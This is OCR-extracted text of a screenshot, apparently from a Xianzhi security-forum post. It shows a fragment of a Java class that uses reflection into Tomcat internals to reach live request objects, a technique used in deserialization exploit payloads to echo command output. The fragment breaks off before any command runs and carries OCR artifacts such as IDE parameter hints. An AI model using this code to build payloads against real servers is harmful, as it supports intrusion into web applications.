 22 public class ExportObject {
23 public ExportObject() throws Exception {
24 try {
25 Field contextField = StandardContext.class.getDeclaredField( name: "context");
26 Field serviceField = ApplicationContext.class.getDeclaredField( name: "service");
27 Field connectorsField = StandardService.class.getDeclaredField( name: "connectors");
28 Field requestField = RequestInfo.class.getDeclaredField( name: "req");
29 Field handlerField = AbstractProtocol.class.getDeclaredField( name: "handler");
30 contextField.setAccessible(true);
31 serviceField.setAccessible(true);
32 requestField.setAccessible(true);
33 handlerField.setAccessible(true);
34 WebappClassLoaderBase webappClassLoaderBase = (WebappClassLoaderBase)Thread.currentThread().getContextClassLoader();
35 ApplicationContext applicationContext = (ApplicationContext)contextField.get(webappClassLoaderBase.getResources().getContext());
36 StandardService standardService = (StandardService)serviceField.get(applicationContext);
37 Connector[] connectors = standardService.findConnectors();
38
39 for(int i = 0; i < connectors.length; ++i) {
40 if (4 == connectors[i].getScheme().length()) {
41 ProtocolHandler protocolHandler = connectors[i].getProtocolHandler();
42 Class[] classes = AbstractProtocol.class.getDeclaredClasses();
43
44 for(int j = 0; j < classes.length; ++j) {
45 if (52 == classes[j].getName().length()) {
46 Field globalField = classes[j].getDeclaredField( name: "global");
47 Field processorsField = RequestGroupInfo.class.getDeclaredField( name: "processors");
48 globalField.setAccessible(true);
49 processorsField.setAccessible(true);
50 String path = Thread.currentThread().getContextClassLoader().getResource( name: "").getPath();
51 path = path.substring(0, path.indexOf("WEB-INF"));
Ant
JSF
CDI
先知社区